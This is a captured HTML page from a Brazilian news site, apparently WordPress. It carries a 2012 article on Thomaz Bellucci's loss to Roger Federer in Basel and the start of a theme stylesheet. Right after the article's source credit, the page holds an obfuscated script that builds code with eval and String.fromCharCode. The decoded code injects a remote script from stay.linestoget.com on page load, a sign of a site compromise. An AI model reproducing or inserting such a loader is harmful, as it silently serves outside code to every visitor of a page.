

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alianca.redefonte.com/2012/10/25/depois-de-perder-para-federer-bellucci-sai-feliz-com-seu-desempenho/
body_size: 8361
content:

<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js oldie ie7 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 8]>    <html class="no-js oldie ie8 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 9 ]>   <html class="no-js       ie9 ie" lang="pt-BR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <title>Depois de perder para Federer, Bellucci sai feliz com seu desempenho | Aliança Notícias</title>
	
        <!-- devices setting -->
        <meta name="viewport"           content="initial-scale=1,user-scalable=no,width=device-width">
	
        <!-- Microsoft cleartype rendering -->
        <meta http-equiv="cleartype"    content="on">
        <meta name="author"             content="">
	
        <!-- feeds, pingback -->
        <link rel="profile"             href="http://gmpg.org/xfn/11" />
        <link rel="alternate"           href="https://alianca.redefonte.com/feed/" type="application/rss+xml" title="Aliança Notícias RSS2 Feed" />  
        <link rel="pingback"            href="https://alianca.redefonte.com/xmlrpc.php" />
                
        <link rel="stylesheet"          href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800' >
        
        <!-- stylesheets -->
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/base.css?ver=3.2"      type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/superfish.css?ver=1.3" type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3"     type="text/css" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71"       type="text/css" media="all" />
        
        
        <!--[if IE 7]>
            <link rel="stylesheet"      href="https://alianca.redefonte.com/wp-content/themes/lotus/css/ie7.css?ver=3.0" type="text/css" media="screen"/>
        <![endif]-->
        
        <!-- enables HTML5 elements & feature detects -->
        <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modernizr-2.6.2.min.js"></script>
    
<!-- outputs by wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo; Depois de perder para Federer, Bellucci sai feliz com seu desempenho" href="https://alianca.redefonte.com/2012/10/25/depois-de-perder-para-federer-bellucci-sai-feliz-com-seu-desempenho/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alianca.redefonte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alianca.redefonte.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bogo-css'  href='https://alianca.redefonte.com/wp-content/plugins/bogo/includes/css/style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://alianca.redefonte.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://alianca.redefonte.com/wp-includes/css/dashicons.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/prettyPhoto.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='userdefined-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/jquery-1.8.1.min.js?ver=5.8.5' id='jquery-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.easing.min.js?ver=1.3' id='jquery_easing-js'></script>
<link rel="https://api.w.org/" href="https://alianca.redefonte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alianca.redefonte.com/wp-json/wp/v2/posts/3260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alianca.redefonte.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alianca.redefonte.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://alianca.redefonte.com/2012/10/25/depois-de-perder-para-federer-bellucci-sai-feliz-com-seu-desempenho/" />
<link rel='shortlink' href='https://alianca.redefonte.com/?p=3260' />
<link rel="alternate" type="application/json+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F10%2F25%2Fdepois-de-perder-para-federer-bellucci-sai-feliz-com-seu-desempenho%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F10%2F25%2Fdepois-de-perder-para-federer-bellucci-sai-feliz-com-seu-desempenho%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- end wp_head -->

 

<!-- custom styles for plugins -->
<link rel="stylesheet"  href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5" type="text/css" media="screen"/>

 
    
<!-- Media query for old IE
[if lt IE 9]><script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modules/css3-mediaqueries.js"></script><![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24253905-1', 'auto');
  ga('send', 'pageview');

</script>
</head>



<body class="post-template-default single single-post postid-3260 single-format-standard boxed pt-BR wpb-js-composer js-comp-ver-5.2.1 vc_responsive" >
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div id="inner-body">
    
        <div id="top-header">
        <div class="container fold">
            
            <p><audio controls="controls" style="width:100%;max-width:284px" id="audio1" autoplay>
<source type="audio/mp3" src="http://sceua.softhost.com.br:8136/;stream.mp3"></source>
Your browser does not support the audio element.
</audio></p>            
                        
        </div><!-- end container -->
    </div><!-- end top header -->
        
    
    <header id="siteheader" role="banner" class="wrapper">
        <div class="container">
	  	
        <div id="sitetitle">
            <div id="logo" class="fold" >
                <div class="logo_inner">
                    <hgroup>
                        <h2 class="site-title"><a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">Aliança Notícias</a></h2>
                        <h3 class="site-description">Sua Fonte de Notícias</h3>
                    </hgroup>
                    <a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">
                                                <img src="http://alianca.redefonte.com/files/2014/11/Aliança-Am-logo1.png"   alt="Aliança Notícias" />
                                            </a>
                </div><!-- end logo inner -->
                
                <div class="nav-toggle"><a href="#"></a></div>
            </div><!-- end logo fold -->
        </div><!-- end #sitetitle -->


<!-- start navigation -->
<nav id="access" class="menu-menu-1-container"><ul id="menu-menu-1" class="sf-menu"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://aliancanoticias.redefonte.com/">HOME</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://alianca.redefonte.com/institucional/">INSTITUCIONAL</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.redefonte.com/">REDE FONTE</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://fontetv.redefonte.com/">FONTE TV</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://fontefm.redefonte.com/">FONTE FM</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="http://www.redefonte.com/contato/">CONTATO</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.redefonte.com/contato/">ANUNCIE CONOSCO</a></li>
</ul></nav><!-- end navigation -->

			
        </div><!-- end of container -->
    </header><!-- end header -->
    
        <header id="page-title-section" >
        
        <div class="page-header container ">
            
            <div class="container fold" >
                
                <hgroup>
                    <h1 class="page-title" itemprop="headline">Depois de perder para Federer, Bellucci sai feliz com seu desempenho</h1>
                                    </hgroup>
                
            <p id="axi_breadcrumbs"><span><a href="http://alianca.redefonte.com">Home</a></span> / <span><a href="https://alianca.redefonte.com/category/noticias/"  >NOTÍCIAS</a></span></p>
  
            
            </div>
       
        </div><!--- end page header --->
        
    </header> <!-- end page header -->
        

      
    
    
        
            
    <div id="main" class="right-sidebar" >
        <div class="wrapper fold clearfix">
            
            
            <section id="primary" >
                <div class="content" role="main"  >
                    
                    
                                            <div class="wrapper">
                        <div class="container block">
                           
	                                                        
                                    <article class="single-post list-post post-3260 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-destaque pt-BR" >
                                        
                                                                                        <div class="entry-media">
                                                <div class="imgHolder"><a href="https://alianca.redefonte.com/2012/10/25/depois-de-perder-para-federer-bellucci-sai-feliz-com-seu-desempenho/"></a></div><div class="sep hbar"> </div>                                            </div>
                                                                                        
                                            <div class="entry-main">
                                                
                                                <div class="entry-header">
                                                                                                        <h3 class="entry-title">
                                                        Depois de perder para Federer, Bellucci sai feliz com seu desempenho                                                    </h3>
                                                                                                        <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="entry-info">
                                                    <span>Posted on</span>
                                                    <div class="entry-date"><time datetime="2012-10-25" >25 de outubro de 2012</time></div>
                                                    <span class="meta-sep">by</span>
                                                    <span class="author vcard">
                                                        <a href="https://alianca.redefonte.com/author/" rel="author" title="View all posts by " >
                                                                                                                    </a>
                                                    </span>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    <p style="text-align: justify;">Nesta quarta-feira, Thomaz Bellucci até teve chances de derrotar o melhor  tenista do mundona atualidade, chegando a vencer um set contra Roger Federer no ATP 500 da Basileia, mas o sonho durou pouco e o brasileiro acabou sendo superado levando 7/5 na última parcial.</p>
<p style="text-align: justify;">Apesar do revés, Bellucci saiu satisfeito com o desempenho demonstrado no jogo. “Faltou pouco, foi nos detalhes. Vacilei um game no terceiro set que decidiu o jogo. Não tive muitas oportunidades em nenhum dos sets, então estava tentando me concentrar bastante no saque”, falou o paulista, que sofreu dois <em>break-points</em> no jogo.</p>
<p style="text-align: justify;">O tenista natural de Tietê (SP) ressaltou que enfrentar o líder da ATP não é das tarefas mais simples e frisou que acredita estar melhorando nos últimos torneios. “Joguei bem, não é fácil jogar contra ele. Acho que estou evoluindo. Consegui jogar bem em Moscou e mantive um nível parecido nessa semana”, destacou Bellucci, que também chegou a bater o suíço em um set em Indian Wells, mas também foi superado.</p>
<p style="text-align: justify;">Do outro lado, Roger Federer fez questão de declarar que não teve vida fácil diante do brasileiro. “Foi um jogo difícil para mim, mas também divertido. Acho que talvez eu tive sorte no final. Tive um dia de descanso, enquanto ele jogou na última terça-feira, depois de uma viagem longa. Mas Thomaz jogou muito bem, tive que dar tudo por essa vitória”, contou o representante da casa.</p>
<p style="text-align: justify;">Agora, Federer aguarda a definição do confronto entre o francês Benoit Paire e o polonês Lukasz Kubot para ver quem será seu adversário nas quartas de final. E o número 1 do mundo anda feliz com suas recentes atuações. “Fiquei bem satisfeito com a forma que apresentei. Todos os jogadores vão bem contra mim. Eles melhoram seu tênis para esses jogos”, avaliou.</p>
<p style="text-align: justify;">Apesar do resultado, Thomaz Bellucci segue na Basileia para jogar a chave de duplas com seu companheiro Jarkko Nieminen, da Finlândia. Os dois iniciam a caminhada no torneio contra o filipino Treat Conrad e o britânico Dominic Inglot.</p>
<p style="text-align: justify;">Fonte:<em> Gazeta Esportiva</em></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div class="clear"></div>                                                </div>
                                                
                                                <footer class="entry-meta">
                                                    <div class="entry-tax" role="category tag">
                                                                                                                <a href="https://alianca.redefonte.com/category/noticias/" title="View all posts in NOTÍCIAS" rel="category" >NOTÍCIAS</a>                                                        <span>tags: </span><a href="https://alianca.redefonte.com/tag/destaque/" rel="tag">destaque</a>                                                    </div>
                                                    
                                                    <ul class="entry-share socials small">
                                                        <li><a href="http://www.facebook.com/sharer.php?u=https://alianca.redefonte.com/2012/10/25/depois-de-perder-para-federer-bellucci-sai-feliz-com-seu-desempenho/" title="Share on facebook" class="icon-facebook-sign" target="_blank" > </a>
                                                        <li><a href="http://www.twitter.com/share?url=https://alianca.redefonte.com/2012/10/25/depois-de-perder-para-federer-bellucci-sai-feliz-com-seu-desempenho/" title="Share on twitter"  class="icon-twitter" target="_blank" > </a>
                                                    </ul>
                                                </footer>
                                                
                                            </div>
                                            
                                            
                                                                                        
                                            
                                       </article>                           
                                                   </div><!-- container -->
                    </div><!-- wrapper -->                        
                        

<!-- You can start editing here. -->


        <!-- If comments are open, but there are no comments. -->

        


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe um comentário</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/10/25/depois-de-perder-para-federer-bellucci-sai-feliz-com-seu-desempenho/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://alianca.redefonte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Comentar" ></textarea><input type="text"  name="author" id="author" placeholder="Name (required)" value=""     size="22" tabindex="1" aria-required='true' required />
<input type="email" name="email"  id="email"  placeholder="EMail (required)" value="" tabindex="2" aria-required='true' required />
<input type="url"   name="url"    id="url"    placeholder="Site" value="" size="22" tabindex="3" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='3260' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 
                        
                                        
                </div><!-- end content -->
            </section><!-- end primary -->
            

            



            <aside class="sidebar" role="complementary">
                <div class="sidebar_inner">
					<section >
	
		
						<section class="widget-area">		
							<article id="text-23" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-25" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-26" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>						</section>
	
	


        
                        <section class="widget-area">
                            <article id="text-29" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-27" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-28" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>                        </section>


						
				    </section>
				    
                </div><!-- end sidebar wrapper -->
            </aside><!-- end siderbar -->


            
        </div>
    </div><!-- end main -->
    

		
    <footer id="sitefooter" class="wrapper" role="contentinfo" >
        <div class="container fold">
            
            <ul class="socials"><li ><a class="facebook" href="#" target="_blank" ></a></li><li ><a class="twitter" href="#" target="_blank" ></a></li><li ><a class="gplus" href="#" target="_blank" ></a></li><li ><a class="youtube" href="#" target="_blank" ></a></li><li ><a class="vimeo2" href="#" target="_blank" ></a></li><li ><a class="flicker" href="#" target="_blank" ></a></li><li ><a class="rss" href="#" target="_blank" ></a></li></ul><!-- end socials -->            
            <div id="copyright">
                                <small>© 2015 Rede Fonte Comunicação.</small>
                            </div>
            
                        <!-- end navigation -->
            
            
        </div><!-- end of container -->
    </footer><!-- end sitefooter -->
    
    <div class="scroll2top"></div>

    <script>
            </script><!-- user custom js -->
    
    <!--[if (lte IE 8)]>
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/polyfills/selectivizr-min.js"></script>
    <![endif]-->
     
    <!-- outputs by wp_footer -->
    <script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/comment-reply.min.js?ver=5.8.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alianca.redefonte.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/plugins.js?ver=1.0' id='axi_essentials-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/superfish.js?ver=1.4.77' id='superfish-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.2' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.2.1' id='isotope-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.touchSwipe.min.js?ver=1.3.3' id='touchswipe-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.mousewheel.min.js?ver=3.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js?ver=1.22' id='axi.src-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/wp-embed.min.js?ver=5.8.5' id='wp-embed-js'></script>
    <!-- end wp_footer -->
    
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js"></script>
    
</div><!--! end of #inner-body -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71
body_size: 23740
content:
/*
===============================================================
#Domument $Body & globals $Heading $Wrapper & Containers $Header $Layout $Sections $Footer $Copyright 
===============================================================*/
/* Grid 
-------------------- */
